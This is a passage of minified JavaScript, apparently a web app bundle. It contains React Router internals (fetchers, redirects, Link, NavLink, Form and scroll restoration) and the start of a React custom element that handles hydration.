R=M.fetchers.get(r);eG(r,(b=y,w=R,{state:"submitting",formMethod:b.formMethod,formAction:b.formAction,formEncType:b.formEncType,formData:b.formData,json:b.json,text:b.text,data:w?w.data:void 0}),{flushSync:p});let E=new AbortController,S=eO(e.history,o,E.signal,y);if(u){let e=await tl(i,new URL(S.url).pathname,S.signal,r);if("aborted"===e.type)return;if("error"===e.type)return void eQ(r,a,e.error,{flushSync:p});if(!e.matches)return void eQ(r,a,eF(404,{pathname:o}),{flushSync:p});i=e.matches}let C=eZ(i,o);if(!C.route.action&&!C.route.lazy){let e=eF(405,{method:y.formMethod,pathname:o,routeId:a});eQ(r,a,e,{flushSync:p});return}J.set(r,E);let _=K,N=eA(c,d,S,i,C,l,s),k=await eM(S,N,s,r),A=k[C.route.id];if(!A){for(let e of N)if(k[e.route.id]){A=k[e.route.id];break}}if(S.signal.aborted){J.get(r)===E&&J.delete(r);return}if(eg.has(r)){if(eJ(A)||eV(A))return void eG(r,e4(void 0))}else{if(eJ(A))return(J.delete(r),ee>_)?void eG(r,e4(void 0)):(er.add(r),eG(r,e2(y)),eI(S,A,!1,{fetcherSubmission:y,preventScrollReset:m}));if(eV(A))return void eQ(r,a,A.error)}let L=M.navigation.location||M.location,T=eO(e.history,L,E.signal),P=t||f,j="idle"!==M.navigation.state?x(P,M.navigation.location,g):M.matches;h(j,"Didn't find any matches after fetcher action");let D=++K;et.set(r,D);let O=e2(y,A.data);M.fetchers.set(r,O);let{dsMatches:I,revalidatingFetchers:z}=ef(T,s,c,d,e.history,M,j,y,L,l,!1,Y,V,eg,ea,er,P,g,null!=e.patchRoutesOnNavigation,[C.route.id,A],v);z.filter(e=>e.key!==r).forEach(e=>{let t=e.key,r=M.fetchers.get(t),a=e2(void 0,r?r.data:void 0);M.fetchers.set(t,a),e8(t),e.controller&&J.set(t,e.controller)}),eR({fetchers:new Map(M.fetchers)});let W=()=>z.forEach(e=>e8(e.key));E.signal.addEventListener("abort",W);let{loaderResults:U,fetcherResults:B}=await eq(I,z,T,s);if(E.signal.aborted)return;if(E.signal.removeEventListener("abort",W),et.delete(r),J.delete(r),z.forEach(e=>J.delete(e.key)),M.fetchers.has(r)){let e=e4(A.data);M.fetchers.set(r,e)}let F=eH(U);if(F)return eI(T,F.result,!1,{preventScrollReset:m});if(F=eH(B))return er.add(F.key),eI(T,F.result,!1,{preventScrollReset:m});let{loaderData:H,errors:q}=e$(M,j,U,void 0,z,B);te(D),"loading"===M.navigation.state&&D>ee?(h($,"Expected pending action"),n&&n.abort(),eE(M.navigation.location,{matches:j,loaderData:H,errors:q,fetchers:new Map(M.fetchers)})):(eR({errors:q,loaderData:ez(M.loaderData,H,j,q),fetchers:new Map(M.fetchers)}),Y=!1)}async function eP(t,r,a,n,o,i,s,u,h){let p=M.fetchers.get(t);eG(t,e2(h,p?p.data:void 0),{flushSync:s});let f=new AbortController,m=eO(e.history,a,f.signal);if(i){let e=await tl(n,new URL(m.url).pathname,m.signal,t);if("aborted"===e.type)return;if("error"===e.type)return void eQ(t,r,e.error,{flushSync:s});if(!e.matches)return void eQ(t,r,eF(404,{pathname:a}),{flushSync:s});n=e.matches}let y=eZ(n,a);J.set(t,f);let g=K,v=eA(c,d,m,n,y,l,o),b=(await eM(m,v,o,t))[y.route.id];if(J.get(t)===f&&J.delete(t),!m.signal.aborted){if(eg.has(t))return void eG(t,e4(void 0));if(eJ(b))if(ee>g)return void eG(t,e4(void 0));else{er.add(t),await eI(m,b,!1,{preventScrollReset:u});return}if(eV(b))return void eQ(t,r,b.error);eG(t,e4(b.data))}}async function eI(t,r,a,{submission:o,fetcherSubmission:l,preventScrollReset:u,replace:c}={}){a||(z?.resolve(),z=null),r.response.headers.has("X-Remix-Revalidate")&&(Y=!0);let d=r.response.headers.get("Location");h(d,"Expected a Location header on the redirect Response"),d=eD(d,new URL(t.url),g,e.history);let p=m(M.location,d,{_isRedirect:!0});if(s){let e=!1;if(r.response.headers.has("X-Remix-Reload-Document"))e=!0;else{let t;if(t=d,j.test(t)){let t=v(d,!0);e=t.origin!==i.location.origin||null==P(t.pathname,g)}}if(e)return void(c?i.location.replace(d):i.location.assign(d))}n=null;let f=!0===c||r.response.headers.has("X-Remix-Replace")?"REPLACE":"PUSH",{formMethod:y,formAction:b,formEncType:w}=M.navigation;!o&&!l&&y&&b&&w&&(o=e0(M.navigation));let R=o||l;if(eo.has(r.response.status)&&R&&eK(R.formMethod))await eC(f,p,{submission:{...R,formAction:d},preventScrollReset:u||W,enableViewTransition:a?U:void 0});else{let e=e1(p,o);await eC(f,p,{overrideNavigation:e,fetcherSubmission:l,preventScrollReset:u||W,enableViewTransition:a?U:void 0})}}async function eM(e,t,r,a){let n,o={};try{n=await eL(w,e,t,a,r,!1)}catch(e){return t.filter(e=>e.shouldLoad).forEach(t=>{o[t.route.id]={type:"error",error:e}}),o}if(e.signal.aborted)return o;if(!eK(e.method))for(let e of t){if(n[e.route.id]?.type==="error")break;!n.hasOwnProperty(e.route.id)&&!M.loaderData.hasOwnProperty(e.route.id)&&(!M.errors||!M.errors.hasOwnProperty(e.route.id))&&e.shouldCallHandler()&&(n[e.route.id]={type:"error",result:Error(`No result returned from dataStrategy for route ${e.route.id}`)})}for(let[r,a]of Object.entries(n)){var i;if(eX((i=a).result)&&en.has(i.result.status)){let n=a.result;o[r]={type:"redirect",response:function(e,t,r,a,n){let o,i=e.headers.get("Location");if(h(i,"Redirects returned/thrown from loaders/actions must have a Location header"),o=i,!j.test(o)){let o=a.slice(0,a.findIndex(e=>e.route.id===r)+1);i=eh(new URL(t.url),o,n,i),e.headers.set("Location",i)}return e}(n,e,r,t,g)}}else o[r]=await ej(a)}return o}async function eq(e,t,r,a){let n=eM(r,e,a,null),o=Promise.all(t.map(async e=>{if(!e.matches||!e.match||!e.request||!e.controller)return Promise.resolve({[e.key]:{type:"error",error:eF(404,{pathname:e.path})}});{let t=(await eM(e.request,e.matches,a,e.key))[e.match.route.id];return{[e.key]:t}}}));return{loaderResults:await n,fetcherResults:(await o).reduce((e,t)=>Object.assign(e,t),{})}}function eY(){Y=!0,ea.forEach((e,t)=>{J.has(t)&&V.add(t),e8(t)})}function eG(e,t,r={}){M.fetchers.set(e,t),eR({fetchers:new Map(M.fetchers)},{flushSync:!0===(r&&r.flushSync)})}function eQ(e,t,r,a={}){let n=eU(M.matches,t);e6(e),eR({errors:{[n.route.id]:r},fetchers:new Map(M.fetchers)},{flushSync:!0===(a&&a.flushSync)})}function e5(e){return ed.set(e,(ed.get(e)||0)+1),eg.has(e)&&eg.delete(e),M.fetchers.get(e)||es}function e6(e){let t=M.fetchers.get(e);J.has(e)&&!(t&&"loading"===t.state&&et.has(e))&&e8(e),ea.delete(e),et.delete(e),er.delete(e),eg.delete(e),V.delete(e),M.fetchers.delete(e)}function e8(e,t){let r=J.get(e);r&&(r.abort(t),J.delete(e))}function e7(e){for(let t of e){let e=e4(e5(t).data);M.fetchers.set(t,e)}}function e9(){let e=[],t=!1;for(let r of er){let a=M.fetchers.get(r);h(a,`Expected fetcher: ${r}`),"loading"===a.state&&(er.delete(r),e.push(r),t=!0)}return e7(e),t}function te(e){let t=[];for(let[r,a]of et)if(a<e){let e=M.fetchers.get(r);h(e,`Expected fetcher: ${r}`),"loading"===e.state&&(e8(r),et.delete(r),t.push(r))}return e7(t),t.length>0}function tt(e){M.blockers.delete(e),eb.delete(e)}function tr(e,t){let r=M.blockers.get(e)||el;h("unblocked"===r.state&&"blocked"===t.state||"blocked"===r.state&&"blocked"===t.state||"blocked"===r.state&&"proceeding"===t.state||"blocked"===r.state&&"unblocked"===t.state||"proceeding"===r.state&&"unblocked"===t.state,`Invalid blocker state transition: ${r.state} -> ${t.state}`);let a=new Map(M.blockers);a.set(e,t),eR({blockers:a})}function ta({currentLocation:e,nextLocation:t,historyAction:r}){if(0===eb.size)return;eb.size>1&&p(!1,"A router only supports one blocker at a time");let a=Array.from(eb.entries()),[n,o]=a[a.length-1],i=M.blockers.get(n);if((!i||"proceeding"!==i.state)&&o({currentLocation:e,nextLocation:t,historyAction:r}))return n}function tn(e){let r=eF(404,{pathname:e}),{matches:a,route:n}=eB(t||f);return{notFoundMatches:a,route:n,error:r}}function to(e,t){return A&&A(e,t.map(e=>_(e,M.loaderData)))||e.key}function ti(e,t){if(k){let r=k[to(e,t)];if("number"==typeof r)return r}return null}function ts(t,r,a){if(e.patchRoutesOnNavigation){if(!t)return{active:!0,matches:C(r,a,g,!0)||[]};else if(Object.keys(t[0].params).length>0)return{active:!0,matches:C(r,a,g,!0)}}return{active:!1,matches:null}}async function tl(r,a,n,o){if(!e.patchRoutesOnNavigation)return{type:"success",matches:r};let i=r;for(;;){let r=null==t,s=t||f,l=d;try{await e.patchRoutesOnNavigation({signal:n,path:a,matches:i,fetcherKey:o,patch:(e,t)=>{n.aborted||ev(e,t,s,l,c,!1)}})}catch(e){return{type:"error",error:e,partialMatches:i}}finally{r&&!n.aborted&&(f=[...f])}if(n.aborted)return{type:"aborted"};let u=x(s,a,g),h=null;if(u){if(0===Object.keys(u[0].params).length)return{type:"success",matches:u};else if(!((h=C(s,a,g,!0))&&i.length<h.length&&tu(i,h.slice(0,i.length))))return{type:"success",matches:u}}if(h||(h=C(s,a,g,!0)),!h||tu(i,h))return{type:"success",matches:null};i=h}}function tu(e,t){return e.length===t.length&&e.every((e,r)=>e.route.id===t[r].route.id)}return a={get basename(){return g},get future(){return R},get state(){return M},get routes(){return f},get window(){return i},initialize:function(){if(S=e.history.listen(({action:t,location:r,delta:a})=>{if(o){o(),o=void 0;return}p(0===eb.size||null!=a,"You are trying to use a blocker on a POP navigation to a location that was not created by @remix-run/router. This will fail silently in production. This can happen if you are navigating outside the router via `window.history.pushState`/`window.location.hash` instead of using router navigation APIs.  This can also happen if you are using createHashRouter and the user manually changes the URL.");let n=ta({currentLocation:M.location,nextLocation:r,historyAction:t});if(n&&null!=a){let t=new Promise(e=>{o=e});e.history.go(-1*a),tr(n,{state:"blocked",location:r,proceed(){tr(n,{state:"proceeding",proceed:void 0,reset:void 0,location:r}),t.then(()=>e.history.go(a))},reset(){let e=new Map(M.blockers);e.set(n,el),eR({blockers:e})}}),z?.resolve(),z=null;return}return eC(t,r)}),s){var t=i,r=B;try{let e=t.sessionStorage.getItem(ec);if(e){let t=JSON.parse(e);for(let[e,a]of Object.entries(t||{}))a&&Array.isArray(a)&&r.set(e,new Set(a||[]))}}catch(e){}let e=()=>(function(e,t){if(t.size>0){let r={};for(let[e,a]of t)r[e]=[...a];try{e.sessionStorage.setItem(ec,JSON.stringify(r))}catch(e){p(!1,`Failed to save applied view transitions in sessionStorage (${e}).`)}}})(i,B);i.addEventListener("pagehide",e),F=()=>i.removeEventListener("pagehide",e)}return M.initialized||eC("POP",M.location,{initialHydration:!0}),a},subscribe:function(e){return N.add(e),()=>N.delete(e)},enableScrollRestoration:function(e,t,r){if(k=e,L=t,A=r||null,!T&&M.navigation===ei){T=!0;let e=ti(M.location,M.matches);null!=e&&eR({restoreScrollPosition:e})}return()=>{k=null,L=null,A=null}},navigate:ex,fetch:async function r(r,a,n,o){e8(r);let i=!0===(o&&o.flushSync),s=t||f,l=eh(M.location,M.matches,g,n,a,o?.relative),u=x(s,l,g),c=ts(u,s,l);if(c.active&&c.matches&&(u=c.matches),!u)return void eQ(r,a,eF(404,{pathname:l}),{flushSync:i});let{path:d,submission:h,error:p}=ep(!0,l,o);if(p)return void eQ(r,a,p,{flushSync:i});let m=e.getContext?await e.getContext():new b,y=!0===(o&&o.preventScrollReset);h&&eK(h.formMethod)?await eT(r,a,d,u,m,c.active,i,y,h,o&&o.unstable_defaultShouldRevalidate):(ea.set(r,{routeId:a,path:d}),await eP(r,a,d,u,m,c.active,i,y,h))},revalidate:function(){ew||(ew=e3()),eY(),eR({revalidation:"loading"});let e=ew.promise;return"submitting"===M.navigation.state||("idle"===M.navigation.state?eC(M.historyAction,M.location,{startUninterruptedRevalidation:!0}):eC($||M.historyAction,M.navigation.location,{overrideNavigation:M.navigation,enableViewTransition:!0===U})),e},createHref:t=>e.history.createHref(t),encodeLocation:t=>e.history.encodeLocation(t),getFetcher:e5,resetFetcher:function(e,t){e8(e,t?.reason),eG(e,e4(null))},deleteFetcher:function(e){let t=(ed.get(e)||0)-1;t<=0?(ed.delete(e),eg.add(e)):ed.set(e,t),eR({fetchers:new Map(M.fetchers)})},dispose:function(){S&&S(),F&&F(),N.clear(),n&&n.abort(),M.fetchers.forEach((e,t)=>e6(t)),M.blockers.forEach((e,t)=>tt(t))},getBlocker:function(e,t){let r=M.blockers.get(e)||el;return eb.get(e)!==t&&eb.set(e,t),r},deleteBlocker:tt,patchRoutes:function(e,r,a=!1){let n=null==t;ev(e,r,t||f,d,c,a),n&&(f=[...f],eR({}))},_internalFetchControllers:J,_internalSetRoutes:function(e){t=E(e,c,void 0,d={})},_internalSetStateDoNotUseOrYouWillBreakYourApp(e){eR(e)}},e.unstable_instrumentations&&(a=function(e,t){let r={navigate:[],fetch:[]};if(t.forEach(e=>e({instrument(e){for(let t of Object.keys(e))e[t]&&r[t].push(e[t])}})),r.navigate.length>0){let t=e.navigate[G]??e.navigate,a=X(r.navigate,t,(...t)=>{let[r,a]=t;return{to:"number"==typeof r||"string"==typeof r?r:r?y(r):".",...Z(e,a??{})}});a&&(a[G]=t,e.navigate=a)}if(r.fetch.length>0){let t=e.fetch[G]??e.fetch,a=X(r.fetch,t,(...t)=>{let[r,,a,n]=t;return{href:a??".",fetcherKey:r,...Z(e,n??{})}});a&&(a[G]=t,e.fetch=a)}return e}(a,e.unstable_instrumentations.map(e=>e.router).filter(Boolean))),a})({basename:t?.basename,getContext:t?.getContext,future:t?.future,history:d({window:t?.window}),hydrationData:t?.hydrationData||((r=window?.__staticRouterHydrationData)&&r.errors&&(r={...r,errors:function(e){if(!e)return null;let t=Object.entries(e),r={};for(let[e,a]of t)if(a&&"RouteErrorResponse"===a.__type)r[e]=new H(a.status,a.statusText,a.data,!0===a.internal);else if(a&&"Error"===a.__type){if(a.__subType){let t=window[a.__subType];if("function"==typeof t)try{let n=new t(a.message);n.stack="",r[e]=n}catch(e){}}if(null==r[e]){let t=Error(a.message);t.stack="",r[e]=t}}else r[e]=a;return r}(r.errors)}),r),routes:e,mapRouteProperties:tW,hydrationRouteProperties:tU,dataStrategy:t?.dataStrategy,patchRoutesOnNavigation:t?.patchRoutesOnNavigation,window:t?.window,unstable_instrumentations:t?.unstable_instrumentations}).initialize()}function rh({basename:e,children:t,unstable_useTransitions:r,window:a}){let n=i.useRef();null==n.current&&(n.current=d({window:a,v5Compat:!0}));let o=n.current,[s,l]=i.useState({action:o.action,location:o.location}),u=i.useCallback(e=>{!1===r?l(e):i.startTransition(()=>l(e))},[r]);return i.useLayoutEffect(()=>o.listen(u),[o,u]),i.createElement(tG,{basename:e,children:t,location:s.location,navigationType:s.action,navigator:o,unstable_useTransitions:r})}var rp=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,rf=i.forwardRef(function({onClick:e,discover:t="render",prefetch:r="none",relative:a,reloadDocument:n,replace:o,state:s,target:l,to:u,preventScrollReset:c,viewTransition:d,unstable_defaultShouldRevalidate:p,...f},m){let{basename:y,unstable_useTransitions:g}=i.useContext(tt),v="string"==typeof u&&rp.test(u),b=J(u,y),w=function(e,{relative:t}={}){h(ti(),"useHref() may be used only in the context of a <Router> component.");let{basename:r,navigator:a}=i.useContext(tt),{hash:n,pathname:o,search:s}=tm(e,{relative:t}),l=o;return"/"!==r&&(l="/"===o?r:W([r,o])),a.createHref({pathname:l,search:s,hash:n})}(u=b.to,{relative:a}),[R,E,S]=function(e,t){let r=i.useContext(ro),[a,n]=i.useState(!1),[o,s]=i.useState(!1),{onFocus:l,onBlur:u,onMouseEnter:c,onMouseLeave:d,onTouchStart:h}=t,p=i.useRef(null);i.useEffect(()=>{if("render"===e&&s(!0),"viewport"===e){let e=new IntersectionObserver(e=>{e.forEach(e=>{s(e.isIntersecting)})},{threshold:.5});return p.current&&e.observe(p.current),()=>{e.disconnect()}}},[e]),i.useEffect(()=>{if(a){let e=setTimeout(()=>{s(!0)},100);return()=>{clearTimeout(e)}}},[a]);let f=()=>{n(!0)},m=()=>{n(!1),s(!1)};return r?"intent"!==e?[o,p,{}]:[o,p,{onFocus:rs(l,f),onBlur:rs(u,m),onMouseEnter:rs(c,f),onMouseLeave:rs(d,m),onTouchStart:rs(h,f)}]:[!1,p,{}]}(r,f),x=rb(u,{replace:o,state:s,target:l,preventScrollReset:c,relative:a,viewTransition:d,unstable_defaultShouldRevalidate:p,unstable_useTransitions:g}),C=i.createElement("a",{...f,...S,href:b.absoluteURL||w,onClick:b.isExternal||n?e:function(t){e&&e(t),t.defaultPrevented||x(t)},ref:function(...e){return t=>{e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}}(m,E),target:l,"data-discover":v||"render"!==t?void 0:"true"});return R&&!v?i.createElement(i.Fragment,null,C,i.createElement(rl,{page:w})):C});rf.displayName="Link";var rm=i.forwardRef(function({"aria-current":e="page",caseSensitive:t=!1,className:r="",end:a=!1,style:n,to:o,viewTransition:s,children:l,...u},c){let d,p=tm(o,{relative:u.relative}),f=ts(),m=i.useContext(e6),{navigator:y,basename:g}=i.useContext(tt),v=null!=m&&function(e,{relative:t}={}){let r=i.useContext(e9);h(null!=r,"`useViewTransitionState` must be used within `react-router-dom`'s `RouterProvider`.  Did you accidentally import `RouterProvider` from `react-router`?");let{basename:a}=rv("useViewTransitionState"),n=tm(e,{relative:t});if(!r.isTransitioning)return!1;let o=P(r.currentLocation.pathname,a)||r.currentLocation.pathname,s=P(r.nextLocation.pathname,a)||r.nextLocation.pathname;return null!=L(n.pathname,s)||null!=L(n.pathname,o)}(p)&&!0===s,b=y.encodeLocation?y.encodeLocation(p).pathname:p.pathname,w=f.pathname,R=m&&m.navigation&&m.navigation.location?m.navigation.location.pathname:null;t||(w=w.toLowerCase(),R=R?R.toLowerCase():null,b=b.toLowerCase()),R&&g&&(R=P(R,g)||R);let E="/"!==b&&b.endsWith("/")?b.length-1:b.length,S=w===b||!a&&w.startsWith(b)&&"/"===w.charAt(E),x=null!=R&&(R===b||!a&&R.startsWith(b)&&"/"===R.charAt(b.length)),C={isActive:S,isPending:x,isTransitioning:v},_=S?e:void 0;d="function"==typeof r?r(C):[r,S?"active":null,x?"pending":null,v?"transitioning":null].filter(Boolean).join(" ");let N="function"==typeof n?n(C):n;return i.createElement(rf,{...u,"aria-current":_,className:d,ref:c,style:N,to:o,viewTransition:s},"function"==typeof l?l(C):l)});function ry({getKey:e,storageKey:t,...r}){let a=i.useContext(ro),{basename:n}=i.useContext(tt),o=ts(),s=tk();!function({getKey:e,storageKey:t}={}){let r,{router:a}=rv("useScrollRestoration"),{restoreScrollPosition:n,preventScrollReset:o}=(h(r=i.useContext(e6),rg("useScrollRestoration")),r),{basename:s}=i.useContext(tt),l=ts(),u=tk(),c=tN();i.useEffect(()=>(window.history.scrollRestoration="manual",()=>{window.history.scrollRestoration="auto"}),[]),function(e){let{capture:t}={};i.useEffect(()=>{let r=null!=t?{capture:t}:void 0;return window.addEventListener("pagehide",e,r),()=>{window.removeEventListener("pagehide",e,r)}},[e,t])}(i.useCallback(()=>{"idle"===c.state&&(rS[rx(l,u,s,e)]=window.scrollY);try{sessionStorage.setItem(t||rE,JSON.stringify(rS))}catch(e){p(!1,`Failed to save scroll positions in sessionStorage, <ScrollRestoration /> will not work properly (${e}).`)}window.history.scrollRestoration="auto"},[c.state,e,s,l,u,t])),"u">typeof document&&(i.useLayoutEffect(()=>{try{let e=sessionStorage.getItem(t||rE);e&&(rS=JSON.parse(e))}catch(e){}},[t]),i.useLayoutEffect(()=>{let t=a?.enableScrollRestoration(rS,()=>window.scrollY,e?(t,r)=>rx(t,r,s,e):void 0);return()=>t&&t()},[a,s,e]),i.useLayoutEffect(()=>{if(!1!==n){if("number"==typeof n)return void window.scrollTo(0,n);try{if(l.hash){let e=document.getElementById(decodeURIComponent(l.hash.slice(1)));if(e)return void e.scrollIntoView()}}catch{p(!1,`"${l.hash.slice(1)}" is not a decodable element ID. The view will not scroll to it.`)}!0!==o&&window.scrollTo(0,0)}},[l,n,o]))}({getKey:e,storageKey:t});let l=i.useMemo(()=>{if(!a||!e)return null;let t=rx(o,s,n,e);return t!==o.key?t:null},[]);if(!a||a.isSpaMode)return null;let u=((e,t)=>{if(!window.history.state||!window.history.state.key){let e=Math.random().toString(32).slice(2);window.history.replaceState({key:e},"")}try{let r=JSON.parse(sessionStorage.getItem(e)||"{}")[t||window.history.state.key];"number"==typeof r&&window.scrollTo(0,r)}catch(t){console.error(t),sessionStorage.removeItem(e)}}).toString();return i.createElement("script",{...r,suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:`(${u})(${t6(JSON.stringify(t||rE))}, ${t6(JSON.stringify(l))})`}})}function rg(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function rv(e){let t=i.useContext(e5);return h(t,rg(e)),t}function rb(e,{target:t,replace:r,state:a,preventScrollReset:n,relative:o,viewTransition:s,unstable_defaultShouldRevalidate:l,unstable_useTransitions:u}={}){let c=th(),d=ts(),h=tm(e,{relative:o});return i.useCallback(p=>{if(0===p.button&&(!t||"_self"===t)&&!(p.metaKey||p.altKey||p.ctrlKey||p.shiftKey)){p.preventDefault();let t=void 0!==r?r:y(d)===y(h),f=()=>c(e,{replace:t,state:a,preventScrollReset:n,relative:o,viewTransition:s,unstable_defaultShouldRevalidate:l});u?i.startTransition(()=>f()):f()}},[d,c,h,r,a,t,e,n,o,s,l,u])}function rw(e){p("u">typeof URLSearchParams,"You cannot use the `useSearchParams` hook in a browser that does not support the URLSearchParams API. If you need to support Internet Explorer 11, we recommend you load a polyfill such as https://github.com/ungap/url-search-params.");let t=i.useRef(t0(e)),r=i.useRef(!1),a=ts(),n=i.useMemo(()=>{var e,n;let o;return e=a.search,n=r.current?null:t.current,o=t0(e),n&&n.forEach((e,t)=>{o.has(t)||n.getAll(t).forEach(e=>{o.append(t,e)})}),o},[a.search]),o=th(),s=i.useCallback((e,t)=>{let a=t0("function"==typeof e?e(new URLSearchParams(n)):e);r.current=!0,o("?"+a,t)},[o,n]);return[n,s]}rm.displayName="NavLink",i.forwardRef(({discover:e="render",fetcherKey:t,navigate:r,reloadDocument:a,replace:n,state:o,method:s=tK,action:l,onSubmit:u,relative:c,preventScrollReset:d,viewTransition:p,unstable_defaultShouldRevalidate:f,...m},g)=>{let{unstable_useTransitions:v}=i.useContext(tt),b=function(){let{router:e}=rv("useSubmit"),{basename:t}=i.useContext(tt),r=t_("useRouteId"),a=e.fetch,n=e.navigate;return i.useCallback(async(e,o={})=>{let{action:i,method:s,encType:l,formData:u,body:c}=function(e,t){let r,a,n,o,i;if(tZ(e)&&"form"===e.tagName.toLowerCase()){let i=e.getAttribute("action");a=i?P(i,t):null,r=e.getAttribute("method")||tK,n=t4(e.getAttribute("enctype"))||tQ,o=new FormData(e)}else if(tZ(e)&&"button"===e.tagName.toLowerCase()||tZ(e)&&"input"===e.tagName.toLowerCase()&&("submit"===e.type||"image"===e.type)){let i=e.form;if(null==i)throw Error('Cannot submit a <button> or <input type="submit"> without a <form>');let s=e.getAttribute("formaction")||i.getAttribute("action");if(a=s?P(s,t):null,r=e.getAttribute("formmethod")||i.getAttribute("method")||tK,n=t4(e.getAttribute("formenctype"))||t4(i.getAttribute("enctype"))||tQ,o=new FormData(i,e),!function(){if(null===t1)try{new FormData(document.createElement("form"),0),t1=!1}catch(e){t1=!0}return t1}()){let{name:t,type:r,value:a}=e;if("image"===r){let e=t?`${t}.`:"";o.append(`${e}x`,"0"),o.append(`${e}y`,"0")}else t&&o.append(t,a)}}else if(tZ(e))throw Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');else r=tK,a=null,n=tQ,i=e;return o&&"text/plain"===n&&(i=o,o=void 0),{action:a,method:r.toLowerCase(),encType:n,formData:o,body:i}}(e,t);if(!1===o.navigate){let e=o.fetcherKey||`__${String(++rR)}__`;await a(e,r,o.action||i,{unstable_defaultShouldRevalidate:o.unstable_defaultShouldRevalidate,preventScrollReset:o.preventScrollReset,formData:u,body:c,formMethod:o.method||s,formEncType:o.encType||l,flushSync:o.flushSync})}else await n(o.action||i,{unstable_defaultShouldRevalidate:o.unstable_defaultShouldRevalidate,preventScrollReset:o.preventScrollReset,formData:u,body:c,formMethod:o.method||s,formEncType:o.encType||l,replace:o.replace,state:o.state,fromRouteId:r,flushSync:o.flushSync,viewTransition:o.viewTransition})},[a,n,t,r])}(),w=function(e,{relative:t}={}){let{basename:r}=i.useContext(tt),a=i.useContext(ta);h(a,"useFormAction must be used inside a RouteContext");let[n]=a.matches.slice(-1),o={...tm(e||".",{relative:t})},s=ts();if(null==e){o.search=s.search;let e=new URLSearchParams(o.search),t=e.getAll("index");if(t.some(e=>""===e)){e.delete("index"),t.filter(e=>e).forEach(t=>e.append("index",t));let r=e.toString();o.search=r?`?${r}`:""}}return(!e||"."===e)&&n.route.index&&(o.search=o.search?o.search.replace(/^\?/,"?index&"):"?index"),"/"!==r&&(o.pathname="/"===o.pathname?r:W([r,o.pathname])),y(o)}(l,{relative:c}),R="get"===s.toLowerCase()?"get":"post",E="string"==typeof l&&rp.test(l);return i.createElement("form",{ref:g,method:R,action:w,onSubmit:a?u:e=>{if(u&&u(e),e.defaultPrevented)return;e.preventDefault();let a=e.nativeEvent.submitter,l=a?.getAttribute("formmethod")||s,h=()=>b(a||e.currentTarget,{fetcherKey:t,method:l,navigate:r,replace:n,state:o,relative:c,preventScrollReset:d,viewTransition:p,unstable_defaultShouldRevalidate:f});v&&!1!==r?i.startTransition(()=>h()):h()},...m,"data-discover":E||"render"!==e?void 0:"true"})}).displayName="Form",ry.displayName="ScrollRestoration";var rR=0,rE="react-router-scroll-positions",rS={};function rx(e,t,r,a){let n=null;return a&&(n=a("/"!==r?{...e,pathname:P(e.pathname,r)||e.pathname}:e,t)),null==n&&(n=e.key),n}function rC(e,t){let{capture:r}=t||{};i.useEffect(()=>{let t=null!=r?{capture:r}:void 0;return window.addEventListener("beforeunload",e,t),()=>{window.removeEventListener("beforeunload",e,t)}},[e,r])}},3538:(e,t,r)=>{r.d(t,{H:()=>ReactBaseElement});var a=r(35750),n=r(18150),o=r(85242),i=r(88243),s=r(16213),l=r(31635),u=r(74848),c=r(39595),d=r(38102),h=r(73189),p=r(82518),f=r(96540),m=r(5338),y=r(7820),g=r(43538),v=r(45582),b=r(31961);let w=/Minified React error #(?<invariant>\d+)/,R=["419","421"];var E=new WeakMap,S=new WeakMap,x=new WeakMap,C=new WeakMap,_=new WeakSet,N=new WeakSet,k=new WeakSet,A=new WeakSet,L=new WeakSet,T=new WeakSet;let ReactBaseElement=class ReactBaseElement extends HTMLElement{get name(){return this.getAttribute(this.nameAttribute)}get hasSSRContent(){return"true"===this.getAttribute("data-ssr")}get attemptedSSR(){return"true"===this.getAttribute("data-attempted-ssr")}connectedCallback(){("app-name"===this.nameAttribute||"repos-overview"===this.name)&&(0,p.UR)(this.name,this.hasSSRContent),this.embeddedDataJSON=JSON.parse((0,a._)(this,C)),(0,i._)(this,A,I).call(this)}disconnectedCallback(){if((0,a._)(this,E)?.unmount(),(0,o._)(this,E,void 0),(0,a._)(this,S)&&(0,a._)(this,x)){let e=(0,a._)(this,S),t=(0,a._)(this,x);requestIdleCallback(()=>{for(let r of e)r.parentElement&&"true"===r.getAttribute("data-styled")&&r.getAttribute("data-react-root-id")===t&&r.remove()}),(0,o._)(this,S,void 0),(0,o._)(this,x,void 0)}}constructor(...e){super(...e),(0,n._)(this,C,{get:P,set:void 0}),(0,s._)(this,_),(0,s._)(this,N),(0,s._)(this,k),(0,s._)(this,A),(0,s._)(this,L),(0,s._)(this,T),(0,n._)(this,E,{writable:!0,value:void 0}),(0,n._)(this,S,{writable:!0,value:void 0}),(0,n._)(this,x,{writable:!0,value:void 0})}};function P(){let e=this.embeddedData?.textContent;if(!e)throw Error(`No embedded data provided for react element ${this.name}`);return e}function j(){let e=({children:e})=>e;return e.displayName=`${this.tagName}(${this.name})`,e}function D({requestUrl:e,duration:t}){(0,p.au)({requestUrl:e,name:"BROWSER_REACT_HYDRATION_DURATION",value:t,tags:{appName:this.name,reactVersion:f.version,renderType:this.hasSSRContent?"hydrateRoot":"createRoot"}})}function O(){try{let e=window.performance.now(),t=window.location.href;return()=>{let r=window.performance.now()-e;(0,i._)(this,N,D).call(this,{requestUrl:t,duration:r})}}catch{return h.l}}async function I(){if(!this.reactRoot)throw Error("No react root provided");let e={createRoot:m.createRoot,hydrateRoot:m.hydrateRoot};(0,v.I)()&&(e=await (0,i._)(this,L,M).call(this));let t=(0,i._)(this,k,O).call(this),r=!1,n=(e,t={})=>{r=!0;let a={critical:!0,reactAppName:this.name,...t};setTimeout(()=>{(0,d.N7)(e,a)})},s=this.embeddedDataJSON,l=this.ssrError?.textContent,c=await this.getReactNode(s,n),h=(0,i._)(this,_,j).call(this),y=(0,u.jsx)(f.StrictMode,{children:(0,u.jsx)(h,{children:c})});if(l&&(0,i._)(this,T,$).call(this,l),this.hasSSRContent){let t=[...this.querySelectorAll('style[data-styled="true"]')],a=[...this.querySelectorAll('link[data-remove-after-hydration="true"]')],n=crypto.randomUUID();for(let e of t)e.setAttribute("data-react-root-id",n),document.head.appendChild(e);for(let e of((0,o._)(this,S,t),(0,o._)(this,x,n),a))document.head.appendChild(e);(0,o._)(this,E,e.hydrateRoot(this.reactRoot,y,{...(0,b.xx)({appName:this.name}),onRecoverableError:(e,t)=>{if(!(e instanceof Error))return;let 